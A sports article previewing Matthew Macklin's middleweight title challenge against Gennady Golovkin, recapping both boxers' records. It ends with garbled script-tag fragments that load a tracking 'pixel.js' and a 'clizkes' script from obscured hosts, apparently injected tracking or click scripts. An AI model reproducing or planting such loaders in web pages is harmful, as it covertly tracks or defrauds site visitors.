 Matthew Macklin will hope to make it third time lucky and win a world title when takes on unbeaten WBA and IBO middleweight champion Gennady Golovkin on June 29 in New York.
Macklin has never been one to turn down a tough challenge and against the fighter they call 'GGG' he will certainly be in for a challenge and half. The Birmingham man had back to back world title tilts in June 2011 against Felix Sturm and then against Sergio Martinez in March 2012.
Against Sturm Macklin was painfully unlucky to drop a split decision to the German in a fight most had him winning. After a brave effort against Martinez he was eventually stopped in the 11th but came out of the fight with credit.
The Birmingham man was impressive in his first fight back after the Martinez defeat, when he KO'ed former world champion Joachim Alcine in the first round in September last year and will go into the fight with Golovkin with plenty of time to prepare and with the reality that this could be his last chance to become a world champion.
Golovkin from Kazakhstan and based in Germany, is being spoken of in high regard by the #boxingheads, this former Olympic silver medalist who ended a glittering amateur career with a record of 345 wins and just 5 defeats. He turned professional in 2006 and is currently one of the sports stars and tipped to become a multi weight champion. His dominating hard hitting style as seen him win all of his 26 fights, with 23 wins by ruthless stoppage and he was last taken the distance in 2008 in an 8 rounder. The world champion (pic left)  claimed the WBA title in 2010 and his 7 title fights since he has won by KO. Including a 5th round win over Surrey based Pole Grzegorz Proksa and this year he stopped Gabriel Rosado and Nobuhiro Ishida.
Macklin will be up for this fight like he always is and will go in with a plan to dethrone the champion, but will need to be in the best shape of his life and use all his experience and ring knowledge to overcome an inspired champion.
With another of our leading middleweight contenders Martin Murray challenging Serio Martinez later this month (April 27) for the WBC world title, Britain's middleweight division is certainly healthy and we are sure our 160lb representatives with not let themselves down. Two British middleweight world champions in 2013? We can but dream!
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>